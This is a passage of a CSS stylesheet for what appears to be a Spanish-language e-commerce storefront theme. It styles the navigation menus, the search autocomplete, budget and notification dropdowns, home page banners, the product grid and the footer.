    > .gutters
    > .navpro-col
    > .children
    > li
    > a,
.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    .parent
    > a {
    color: #fff;
}

.navpro
    .level0
    .navpro-dropdown-level1
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    > li
    > a
    span.navpro-icon-caret::before {
    filter: invert(1);
    opacity: 1;
}

.navpro .navpro-dropdown-level2 {
    top: -1px !important;
    border-left: 0;
    min-height: 101%;
}

.navpro
    .navpro-dropdown-level2
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    > li
    > a:hover,
.navpro
    .navpro-dropdown-level2
    > .navpro-dropdown-inner
    > .gutters
    > .navpro-col
    > .children
    .parent
    > a:hover {
    background-color: #f6f6f6;
    text-decoration: none;
}

.navigation .level0 {
    margin: 0 10px;
}

.navigation .level0 > .level-top {
    font-size: 16px;
    text-transform: initial !important;
    font-weight: 400;
    padding: 13px 20px !important;
}

@media (min-width: 768px) and (max-width: 1024px) {
    .navigation .level0 > .level-top {
        padding: 13px 15px !important;
    }
}

.navigation .level0 .submenu a {
    font-size: 14px;
    font-weight: 300;
}

.page-header .block-search {
    order: 2 !important;
    float: none;
    flex: 1 2 auto;
    padding: 0;
    height: 32px;
}

.block-search .origin .control {
    margin-bottom: 0;
}

.block-search .input-text {
    height: 32px;
}

.block-search .block.block-content .form {
    position: relative;
}

.page-header .block-search .action.search,
.searchbar-icon {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    border-left: 1px solid #ddd;
    border-radius: 0 3px 3px 0;
    background-color: #f1f1f1;
    height: 32px;
    padding: 0 !important;
    z-index: 100;
}

.page-header .block-search .action.search span {
    display: none;
}

.page-header .block-search .action.search:hover {
    background-color: #f6f6f6;
}

.page-header .block-search .action.search:before {
    display: none !important;
}

.searchbar-icon {
    position: absolute;
    right: 0;
    width: 32px;
    height: 30px;
    border: 1px solid #e3e3e3;
}

.page-header .block-search .action.search:after,
.searchbar-icon:after,
.search-address-or-city {
    content: "";
    display: block;
    background: url(../images/icon-search.svg) center center no-repeat;
    background-size: 75%;
    width: 32px;
    height: 32px;
    border-radius: 3px;
    opacity: 0.5;
    position: relative;
    top: 0;
    right: 0;
    margin: 0px;
}

.storelocator-index-store #storelocation-search-wrapper form {
    position: relative;
}

.storelocator-index-store #storelocation-search-wrapper form .input-text,
.storelocator-index-store
    #storelocation-search-wrapper
    form
    .input-text::placeholder {
    font-size: 12px;
}

.storelocator-index-store
    #storelocation-search-wrapper
    form
    .searchbar-icon:hover,
.storelocator-index-store
    #storelocation-search-wrapper
    form
    .searchbar-icon:active,
.storelocator-index-store
    #storelocation-search-wrapper
    form
    .searchbar-icon:focus {
    background: #f1f1f1;
    outline: none;
}

.searchbar-icon.icon-spin::after {
    content: "";
    width: 30px;
    height: 30px;
    display: inline-flex;
    margin: 0;
    background-size: cover;
    background: url(../images/spinner-header.svg) center center no-repeat;
    top: 0.3em;
    right: -0.3em;
}

.page-header .block-search .action.search:hover:after {
    opacity: 0.8;
}

.block-search .label span {
    display: none;
}

@media (max-width: 1024px) {
    .page-header .block-search .action.search {
        background-color: #fff;
        border-left: 0;
    }
}

@media (max-width: 767px) {
    .page-header .block-search {
        margin: 0 !important;
        height: 42px;
        position: absolute;
        z-index: 9;
        left: 85px;
        display: flex;
        right: 80px;
        will-change: left;
        -webkit-transition: left 0.15s ease-out;
        transition: left 0.15s ease-out;
        justify-content: center;
    }

    .page-header .block-search .block.block-content {
        width: 100%;
    }

    .block-search .label:before {
        content: "";
        display: block;
        background: url(../images/icon-search.svg) center center no-repeat;
        background-size: 100%;
        width: 28px;
        height: 28px;
        opacity: 0.5;
        position: relative;
        top: 0;
        right: 0;
        padding: 0;
    }

    .block-search .control {
        margin: 0;
        border: 0;
        padding: 0;
        margin-top: 2px;
        margin-bottom: 0;
    }

    .page-header .block-search .action.search {
        background: transparent;
        border: 0;
        box-shadow: none;
        height: 37px;
    }

    .page-header .block-search .action.search:after {
        margin: 1px;
    }

    .page-header .block-search .search-autocomplete {
        margin-top: 5px;
        position: fixed !important;
        width: 100% !important;
        left: 0px;
        right: 0px;
        border-left: 0;
        border-right: 0;
        border-bottom: 0;
        border-top: 1px solid #eee;
    }

    .search-autocomplete dl dd,
    .search-autocomplete dl dt {
        border-left: 0 !important;
        border-right: 0 !important;
    }

    .wishlist-index-row.radio-left-border .active-msg-container {
        position: absolute;
        top: -18px;
        padding: 0 !important;
        width: 100%;
    }
}

.twitter-typeahead .product-item-details .product.name {
    padding: 0;
}

.twitter-typeahead .product-item-details .product.name a {
    overflow: initial;
    display: block;
    text-overflow: inherit;
    -webkit-line-clamp: inherit;
    line-clamp: inherit;
    height: auto;
    -webkit-box-orient: initial;
}

.block-search .control .search-autocomplete {
    width: 100%;
    border-bottom: 1px solid #ccc;
}

.block-search .control .search-autocomplete dl dt:first-child {
    color: #8a8a8a;
    font-weight: 400;
    font-size: 12px;
    background: #f6f6f6;
}

.block-search .control .search-autocomplete dl dd .amount {
    color: #999;
    position: absolute;
    right: 12px;
    top: 12px;
    font-size: 13px;
}

.block-search .control .search-autocomplete dl dd:hover,
.block-search .control .search-autocomplete dl dd.selected {
    background: #e9ece8;
}

.block-search .control .search-autocomplete dl dt:hover {
    background: #f6f6f6;
}

.block-search .control .search-autocomplete dl dd {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 10px;
    border-bottom: 1px solid #eee;
}

.block-search .control .search-autocomplete dl dd .product-image-box {
    float: none;
    padding: 0;
    width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
}

.block-search .control .search-autocomplete dl dd .product-image-box img {
    width: 40px;
    height: 40px;
    border: 1px solid #ddd;
}

.block-search .control .search-autocomplete dl dd .product-shop {
    float: none;
    margin: 0;
    flex: 2 1 auto;
}

.block-search .control .search-autocomplete dl dd .product-shop .f-fix {
    padding-left: 10px;
    display: flex;
    align-items: center;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop
    .f-fix
    .product-primary {
    flex: 2 1 auto;
    align-items: center;
    display: flex;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop
    .f-fix
    .product-primary
    .product-name {
    color: #666;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box {
    text-align: right;
    border: 0;
    padding: 0;
    font-size: 16px;
    margin: 0;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-box
    .price-container {
    display: flex;
    flex-flow: column-reverse;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-box
    .price-container
    .price-including-tax
    .price {
    font-weight: 400 !important;
    font-size: 11px;
    color: #999;
    font-weight: 400;
    position: relative;
    display: inline-block;
    padding-right: 41px;
    margin-top: 3px;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-box
    .price-container
    .price-including-tax
    .price:after {
    content: "(IVA Incl.)";
    position: absolute;
    right: 0;
    top: 1px;
    font-size: 9px;
    color: #999;
    font-weight: 400;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-box
    .price-container
    .price-including-tax {
    font-size: inherit;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-excluding-tax {
    font-size: 14px;
    color: #000;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-excluding-tax:before {
    display: none;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-excluding-tax
    .price {
    font-size: 14px;
    color: #000;
    position: relative;
    display: inline-block;
    padding-right: 28px;
    font-weight: 300;
}

.block-search
    .control
    .search-autocomplete
    dl
    dd
    .product-shop.product-item
    .price-box
    .price
    .price-excluding-tax
    .price:after {
    content: "+ IVA";
    position: absolute;
    right: 0;
    top: 2px;
    font-size: 11px;
    line-height: 1;
    color: #000;
    font-weight: 400;
}

.block-search .control .search-autocomplete dl dt.title-category ~ dd {
    font-size: 14px;
    line-height: 1.2;
    flex-flow: column-reverse;
    justify-content: flex-start;
    text-align: left;
    align-items: start;
}

.block-search
    .control
    .search-autocomplete
    dl
    dt.title-category
    ~ dd
    .category-mini-crumb {
    font-style: normal;
    display: block;
    margin-top: 2px;
    font-size: 12px;
    color: #929292;
}

.block-search
    .control
    .search-autocomplete
    dl
    dt.title-category
    ~ dd
    .category-mini-crumb:before {
    content: "En ";
}

@media (max-width: 767px) {
    .block-search
        .control
        .search-autocomplete
        dl
        dd
        .product-shop.product-item
        .price-box
        .price
        .price-excluding-tax
        .price {
        font-size: 14px;
    }

    .block-search
        .control
        .search-autocomplete
        dl
        dd
        .product-shop.product-item
        .price-box
        .price
        .price-excluding-tax
        .price:after {
        top: 2px;
    }

    .block-search .form.processing .control:after {
        top: 10px;
        right: 38px;
    }

    .storelocator-index-store
        #storelocator-vendor-products
        .page-title-wrapper {
        margin: auto;
    }

    .storelocator-index-store
        #storelocator-vendor-products
        .page-title-wrapper
        .page-title
        span {
        margin-top: 20px;
    }
}

input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"],
textarea {
    background: #ffffff;
    border: 1px solid #aeaeae;
    border-radius: 4px;
    font-weight: 400;
    height: 32px;
    line-height: 1.42857143;
    color: #767676;
}

select,
select.select {
    border: 1px solid #aeaeae;
    border-radius: 4px;
    font-family: "Roboto", sans-serif;
    font-size: 16px;
    font-weight: 300;
    height: 32px;
    line-height: 1.42857143;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.08);
    color: #767676;
}

textarea {
    height: auto;
}

@media only screen and (max-width: 767px) {
    .block-search .label {
        margin: 10px;
        width: 24px;
        position: absolute;
        right: 0;
        top: 0;
        display: none;
    }

    .block-search .input-text {
        margin: 0;
        padding: 5px 44px 5px 10px;
        border: 1px solid #eee;
        width: 100%;
        height: 38px;
        font-size: 14px;
        position: relative;
        left: auto;
        right: auto;
    }

    .block-search .control .search-autocomplete {
        width: initial;
    }

    .block-search .control .search-autocomplete dl dd .product-shop .f-fix {
        align-items: flex-start;
        flex-flow: column wrap;
    }

    .block-search
        .control
        .search-autocomplete
        dl
        dd
        .product-shop
        .f-fix
        .product-primary
        .product-name {
        font-size: 13px;
    }

    .block-search
        .control
        .search-autocomplete
        dl
        dd
        .product-shop.product-item
        .price-box {
        text-align: left;
    }

    .block-search .control .search-autocomplete dl dd .product-image-box,
    .block-search .control .search-autocomplete dl dd .product-image-box img {
        width: 45px;
        height: 45px;
    }
}

@media only screen and (max-width: 576px) {
    .block-search .control .search-autocomplete {
        max-height: 400px;
        overflow: auto;
    }
}

.page-header .minicart-wrapper .action.showcart:before {
    display: none !important;
}

.page-header .minicart-wrapper .action.showcart:after {
    content: "";
    display: block;
    background: url(../images/icon-budget-big.svg) center center no-repeat;
    background-size: cover;
    width: 32px;
    height: 32px;
    opacity: 0.5;
    position: relative;
    margin-top: 6px;
}

.page-header .minicart-wrapper .action.showcart .counter-number {
    position: relative;
    top: 3px;
}

.menu-notifications,
.menu-budgets {
    width: 360px;
}

@media only screen and (max-width: 400px) {
    .menu-notifications {
        width: 260px;
    }

    .menu-budgets {
        width: 300px;
    }
}

.notification-item {
    padding: 10px;
    border-bottom: 1px solid #eee;
    display: flex;
    align-items: center;
}

.notification-item:hover {
    background-color: #fafafa;
}

.notif-date {
    width: 23%;
    font-size: 13px;
}

@media only screen and (max-width: 400px) {
    .notif-date {
        font-size: 10px;
    }
}

.notif-data {
    padding-left: 10px;
    width: 77%;
    font-weight: 300;
}

.notif-data p {
    font-size: 11px;
    color: #666;
    font-weight: 300;
    line-height: 1.1;
    margin-bottom: 5px;
}

.notif-data p.notif-price {
    color: #333;
    font-weight: 400;
}

.notif-actions {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.notif-img img {
    border: 1px solid #eee;
    padding: 5px;
    max-width: 68px;
    max-height: 68px;
    background-color: #fff;
}

/*Dropdown budgets*/
.drop-budget-item {
    border-bottom: 1px solid #eee;
    display: flex;
    align-items: center;
}

.dropdown-menu > li > a.drop-budget-data {
    position: relative;
    display: block;
    color: inherit;
    padding: 10px 10px 5px;
    text-decoration: none;
    width: 100%;
    white-space: inherit;
}

.dropdown-menu > li > a.drop-budget-data:hover {
    background-color: #fafafa;
}

.dropdown-menu > li > a.drop-budget-data:hover * {
    text-decoration: none;
    color: inherit;
}

.drop-budget-data .drop-budget-title {
    font-size: 13px;
    color: #333;
    font-weight: 300;
    line-height: 1.3;
    margin-bottom: 10px;
    padding-right: 105px;
}

.drop-budget-data .drop-budget-title span {
    font-weight: 400;
}

.drop-budget-price {
    font-family: "Roboto", sans-serif;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 5px;
    color: #333;
    position: absolute;
    top: 10px;
    right: 10px;
}

.drop-budget-price .price-aside {
    display: inline-block;
    font-size: 9px;
    vertical-align: middle;
    color: #333;
    line-height: 1;
    font-weight: 400;
    text-align: right;
}

.drop-budget-actions {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.drop-budget-actions .budget-dateid {
    font-size: 11px;
    color: #666;
    font-weight: 300;
    line-height: 1;
}

.placeholder p {
    padding: 15px;
    margin: 0;
    text-align: center;
    font-weight: 300;
    text-transform: uppercase;
}

.vv-storelocator .search-city select,
.vv-storelocator .search-location-container input {
    text-overflow: ellipsis;
}

.vv-storelocator .search-city select {
    padding: 8px 24px 8px 12px;
}

@media only screen and (max-width: 767px) {
    .nav-sections-item-title {
        font-family: "Oswald", "Roboto Condensed", sans-serif;
        font-weight: 300;
        font-size: 20px;
        text-transform: uppercase;
        padding: 10px 20px;
        height: auto;
        width: 100%;
        text-align: left;
        color: #000;
        border-bottom: 1px solid #d1d1d1;
    }

    .nav-sections-item-title > a {
        color: #000;
        line-height: 1;
        display: inline-block;
    }

    .page-header .nav-sections-item-title[aria-controls="store.links"] {
        display: none !important;
    }

    .page-header .sections.nav-sections {
        width: 80% !important;
        margin: 0;
        box-shadow: none;
        position: fixed;
    }

    .page-header .nav-sections-item-content {
        margin-top: 0;
        margin-left: 0;
        text-align: left;
        padding: 0;
        text-align: left;
    }

    .page-header .navigation .level0 > .level-top {
        text-align: left;
        text-decoration: none;
    }

    .page-header .navigation .level0:hover,
    .page-header .navigation .level0:active,
    .page-header .navigation .level0:focus {
        background: #f6f6f6;
    }

    .page-header .navigation .level0 {
        margin: 0;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li {
        border-bottom: 1px solid #eee;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li:hover,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li:focus,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li:active {
        background: #f1f1f1;
        color: #333;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li:last-child {
        border-bottom: 0;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li
        > a,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        .parent
        > a {
        color: #333;
        font-weight: 300;
    }

    .nav-open .page-wrapper {
        left: calc(100% - 82px);
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li
        > a:hover,
    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        .parent
        > a:hover {
        background-color: #f1f1f1;
    }

    .navpro
        .level0
        .navpro-dropdown-level1
        > .navpro-dropdown-inner
        > .gutters
        > .navpro-col
        > .children
        > li
        > a
        span.navpro-icon-caret::before {
        transform: rotate(0deg);
    }
}

/*Banner principal*/
.home-slider.jumbotron {
    padding: 0;
    background-image: none;
    background-color: #f1f1f1;
    position: static;
}

@media (max-width: 767px) {
    .swiper-container .swiper-button-prev,
    .swiper-container .swiper-button-next {
        margin-top: -20px;
    }
}

@media (max-width: 576px) {
    .swiper-container .swiper-button-prev,
    .swiper-container .swiper-button-next {
        width: 20px;
        height: 20px;
        margin-top: -10px;
        background-size: 10px 10px;
        background-position: 4px 50%;
    }
}

.home-slider .easyslide-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;
    width: 100vw;
}

/*Asistente soluciones constructivas*/
@media (max-width: 991px) {
    .jumbotron.home-assistant {
        padding-left: 0;
        padding-right: 0;
    }

    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .share-dialog {
        left: 2em;
        top: 2.5em;
    }

    .page-product-configurable .share-dialog {
        left: 2em;
        top: 5em;
    }

    .catalog-product-view:not(.page-product-structure)
        .microsite
        .share-dialog {
        left: 50%;
        transform: translate(-50%, -100%);
        top: -1em;
    }

    .catalog-product-view:not(.page-product-structure)
        .microsite
        .share-dialog::before,
    .catalog-product-view:not(.page-product-structure)
        .microsite
        .share-dialog::after {
        left: 50%;
    }

    .page-product-configurable .no-price.with-location .share-dialog {
        top: 5em;
    }
}

@media (max-width: 1280px) {
    .jumbotron.home-assistant > .container {
        max-width: 1024px;
    }
}

@media (max-width: 991px) {
    .jumbotron.home-assistant > .container {
        max-width: 767px;
    }
}

.home-assistant .block-content {
    margin-bottom: 0;
}

.home-assistant .block-title {
    display: flex;
    margin: 0 !important;
    align-items: center;
}

@media (max-width: 991px) {
    .home-assistant .block-title {
        display: block;
        margin-bottom: 20px;
    }
}

.home-assistant .icon-assistant {
    height: 70px;
    width: 140px;
    background: url(../images/lightbulb.svg) center center no-repeat;
    margin-right: 15px;
}

@media (max-width: 1280px) {
    .home-assistant .icon-assistant {
        margin-right: 10px;
    }
}

@media (max-width: 991px) {
    .home-assistant .icon-assistant {
        display: none;
    }
}

.home-assistant .title-assistant {
    text-align: left;
}

@media (max-width: 991px) {
    .home-assistant .title-assistant {
        text-align: center;
    }
}

.home-assistant .title-assistant h1 {
    font-size: 22px;
    font-weight: 400;
    line-height: 1;
    margin: 0 0 5px;
    color: #fff;
    font-family: "Roboto Condensed", sans-serif;
    letter-spacing: -1px;
}

@media (max-width: 1280px) {
    .home-assistant .title-assistant h1 {
        font-size: 21px;
    }
}

@media (max-width: 991px) {
    .home-assistant .title-assistant h1 {
        font-size: 24px;
    }

    .home-assistant .title-assistant h1 br {
        display: none;
    }
}

@media (max-width: 767px) {
    .home-assistant .title-assistant h1 {
        margin-bottom: 10px;
    }
}

.home-assistant .title-assistant p {
    font-size: 13px;
    font-weight: 400;
    line-height: 1.2;
    margin: 0;
    color: #fff;
    letter-spacing: 0;
}

@media (max-width: 1280px) {
    .home-assistant .title-assistant p {
        font-size: 11px;
    }
}

@media (max-width: 991px) {
    .home-assistant .title-assistant p {
        font-size: 13px;
    }
}

.home-assistant .steps {
    display: inline-flex;
    align-items: left;
    width: 23%;
    padding: 25px 0;
    justify-content: left;
}

@media (max-width: 1280px) {
    .home-assistant .steps {
        width: 27%;
        padding: 20px 5px;
    }
}

@media (max-width: 767px) {
    .home-assistant .steps {
        display: none;
        width: 100%;
        padding: 10px 5px;
        flex-direction: column;
    }

    .home-assistant .title-assistant p {
        margin-bottom: 10px;
    }
}

@media (max-width: 1280px) {
    .home-assistant .steps em {
        width: 30px;
        height: 30px;
        font-size: 21px;
        line-height: 33px;
    }
}

.home-assistant .steps p {
    text-align: left;
    margin: 0 0 0 10px;
    font-size: 18px;
    font-family: "Roboto Condensed", sans-serif;
    font-weight: 400;
    line-height: 1.1;
    color: #fff;
}

@media (max-width: 1280px) {
    .home-assistant .steps p {
        font-size: 15px;
    }
}

@media (max-width: 767px) {
    .home-assistant .steps p {
        margin-top: 10px;
    }

    .home-assistant .steps p br {
        display: none;
    }
}

.home-assistant .step-button {
    display: inline-flex;
    align-items: center;
    width: 20%;
    padding: 20px 0;
    justify-content: flex-end;
}

@media (max-width: 1280px) {
    .home-assistant .step-button {
        width: 17%;
    }
}

@media (max-width: 767px) {
    .home-assistant .step-button {
        width: 100%;
        justify-content: center;
        padding: 0;
    }
}

.home-assistant .step-button .btn-white {
    font-size: 16px;
    line-height: 18px;
    padding: 12px !important;
}

@media (max-width: 1280px) {
    .home-assistant .step-button .btn {
        font-size: 14px;
        padding: 10px 8px 12px !important;
    }

    .home-assistant .step-button .btn .btn-icon {
        display: none;
    }
}

@media (max-width: 767px) {
    .jumbotron.home-assistant {
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .home-assistant .title-assistant h1 {
        font-size: 20px;
    }

    .home-assistant .step-button .btn {
        padding: 7px 8px 6px !important;
        height: auto;
    }
}

/*Bloque listado de productos homepage*/
.jumbotron.home-csolutions {
    background-color: #ebebeb !important;
    padding: 0 0 60px !important;
    text-align: center;
}

.jumbotron.home-csolutions .block-title strong {
    display: block;
}

.home-csolutions .widget-product-grid {
    display: flex;
    justify-content: center;
    align-items: stretch;
    flex-wrap: wrap;
    margin: 0 !important;
}

.home-csolutions .widget-product-grid .product-item {
    width: calc(100% / 4 - 20px) !important;
    margin: 10px !important;
}

@media (max-width: 1024px) {
    .home-csolutions .widget-product-grid .product-item {
        width: calc(100% / 3 - 20px) !important;
    }
}

@media (max-width: 767px) {
    .home-csolutions .widget-product-grid .product-item {
        width: calc(100% / 2 - 20px) !important;
    }
}

@media (max-width: 576px) {
    .home-csolutions .widget-product-grid {
        max-width: 320px;
        margin: auto !important;
    }

    body.cms-home.page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick,
    body.cms-home
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick,
    body.cms-home
        .page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick:nth-child(n),
    body.cms-home
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick:nth-child(n),
    body.cms-home .home-csolutions .widget-product-grid .product-item.no-slick {
        width: calc(100% - 20px) !important;
    }
}

@media (max-width: 480px) {
    body.cms-home.page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick,
    body.cms-home
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick,
    body.cms-home
        .page-layout-1column
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick:nth-child(n),
    body.cms-home
        .block.widget.highlight-grid:not(.highlight-cols-1)
        .product-items:not(.product-items-images)
        .product-item.no-slick:nth-child(n),
    body.cms-home .home-csolutions .widget-product-grid .product-item.no-slick {
        width: calc(100% - 20px) !important;
    }
}

.home-csolutions
    .widget-product-grid
    .product-item-info
    .product-item-details
    .product-item-name {
    font-size: 14px;
    line-height: 1.3;
    font-family: "Roboto", sans-serif;
    padding: 10px 10px 0;
    text-transform: uppercase;
    min-height: 3.6em !important;
    overflow: hidden;
}

@media (max-width: 767px) {
    .storelocator-index-store #storelocation-search-wrapper {
        width: 230px;
        margin: 1em auto;
    }
}

.icon-price {
    background: url(../images/icon-feature-1.svg) center center no-repeat;
}

.icon-time {
    background: url(../images/icon-feature-2.svg) center center no-repeat;
}

.icon-worker {
    background: url(../images/icon-feature-3.svg) center center no-repeat;
}

.icon-credit {
    background: url(../images/icon-feature-4.svg) center center no-repeat;
}

.icon-security {
    background: url(../images/icon-feature-5.svg) center center no-repeat;
}

.icon-vendor-panel {
    background: url(../images/logo-xcons.svg) center center no-repeat;
}

/*Carousel Brand*/
.jumbotron.carousel-marks {
    background-color: #ebebeb !important;
    padding: 30px 0;
    text-align: center;
}

.jumbotron.carousel-marks .block-content {
    margin-bottom: 0;
}

.jumbotron.carousel-marks .block-title {
    display: none;
}

/*Footer*/
.page-footer {
    border-top: 1px solid #e5e5e5;
}

.page-footer .jumbotron {
    padding: 0;
}

@media (max-width: 767px) {
    .page-footer .footer {
        text-align: center;
    }
}

.page-footer .jumbotron .block-content {
    margin-bottom: 0;
}

.page-footer .footer nav ul {
    margin: 0;
    margin-bottom: 10px;
    padding: 0;
}

.page-footer .footer nav ul li {
    display: inline-block;
    margin-bottom: 0;
}

.page-footer .footer nav ul li a,
.page-footer .footer.content a {
    display: block;
    margin-right: 15px;
    font-size: 14px;
    line-height: 1.2;
    font-weight: 300;
    color: #333 !important;
}

.page-footer .block-cms-link {
    margin: 0 !important;
}

.page-footer .footer.content a:hover,
.page-footer .footer.content .links a:hover,
.page-footer .footer.content .alink:hover,
.page-footer .footer.content a:visited,
.page-footer .footer.content .links a:visited,
.page-footer .footer.content .alink:visited {
    color: #000;
}

.page-footer .footer .copyright {
    font-size: 12px;
    line-height: 1.1;
    font-weight: 300;
    color: #666;
    margin-bottom: 0;
}

@media (max-width: 767px) {
    .page-footer .footer .copyright {
        font-size: 10px;
        line-height: 1.3;
        display: block;
    }
}

.page-footer .footer .copyright a {
    font-size: 12px;
    display: inline;
    margin: 0;
}

.page-footer .footer .legal-badges {
    text-align: right;
}

@media (max-width: 767px) {
    .page-footer .footer .legal-badges {
        display: none;
    }
}

.page-footer .footer .legal-badges .datafiscal {
    width: 35px;
    display: inline-block;
}

.page-footer .footer .legal-badges .datafiscal img {
    width: 100%;
}

@media (max-width: 576px) {
    .page-footer .footer nav ul li a,
    .page-footer .footer.content a {
        margin-right: 0;
    }

    .page-footer .footer nav ul li {
        display: block;
        margin-bottom: 5px;
    }
}

/*Product Thumbnails*/
.backdrop-show .loading-mask {
    background: rgba(0, 0, 0, 0.5);
    display: block !important;
}

.backdrop-show .loading-mask .loader {
    display: none;
}

.product-item .product-item-info {
    padding: 0 !important;
    background: #fff;
}

@media (min-width: 640px) {
    .products-grid .product-item-info,
    .products-grid .product-item-info:hover,
    .products-grid .product-item-info.active {
        background: #fff;
    }
}

.block.widget .products-grid .product-item.active:hover,
.block.widget .products-grid .product-item.active {
    z-index: 99991 !important;
    overflow: visible !important;
}

.block.widget .products-grid .product-item.active .product-item-info {
    overflow: visible !important;
    height: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 3;
    background: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.25) !important;
}

.block.widget
    .products-grid
    .product-item.active
    .product-item-info
    .product-item-inner {
    display: block !important;
}

.product-item .product-item-name {
    min-height: 3.6em !important;
    overflow: hidden;
    font-size: 14px;
    line-height: 1.3;
    font-family: "Roboto", sans-serif;
    padding: 10px 10px 0;
    white-space: inherit !important;
    margin: 0;
}

.product-item .product-item-name a {
    color: #444;
    font-weight: 400;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    height: 3.6em;
    text-overflow: -o-ellipsis-lastline;
    text-decoration: none;
}

.product-item .price-box {
    font-family: "Roboto", sans-serif;
    margin: 10px 0 0;
    font-size: 20px;
    line-height: 1;
    text-align: center;
    vertical-align: middle;
}

.product-item .price-box .price {
    font-size: 20px;
    line-height: 1;
    white-space: nowrap;
}

.page-products .products-grid .product-items:not(.slick-slider) .product-item,
.block.widget .products-grid .product-items:not(.slick-slider) .product-item,
.block.widget .products-grid .product-item {
    position: relative !important;
}

@media (min-width: 1024px) {
    .page-products .products-grid .product-item {
        border-color: #dfdfdf;
    }

    .page-products .products-grid .product-item.product-structure,
    .block.widget .products-grid .product-item.product-structure,
    .block.widget .products-grid .product-item {
        border-color: #dfdfdf;
    }
}

.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active,
.block.widget
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active {
    z-index: 4;
    overflow: visible;
}

.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active
    .product-item-info,
.block.widget
    .products-grid
    .product-items:not(.slick-slider)
    .product-item.budget-active
    .product-item-info {
    overflow: visible;
    position: absolute;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.25) !important;
}

.block.widget
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover
    .product-item-info,
.block.widget
    .products-grid
    .product-item.product-structure.budget-active:hover
    .product-item-info,
.page-products
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover
    .product-item-info,
.block.widget
    .products-grid
    .product-items:not(.slick-slider)
    .product-item:hover
    .product-item-info {
    border: none;
    overflow: visible;
    height: auto;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 3;
    background: #fff;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    padding: 10px;
}

@media (max-width: 576px) {
    .products.list.items.product-items {
        margin: auto;
    }

    .products.list.items.product-items .product-item {
        width: calc(100% - 30px);
    }

    .block.widget
        .products-grid
        .product-items:not(.slick-slider)
        .product-item:hover
        .product-item-info,
    .block.widget
        .products-grid
        .product-item.product-structure.budget-active:hover
        .product-item-info,
    .page-products
        .products-grid
        .product-items:not(.slick-slider)
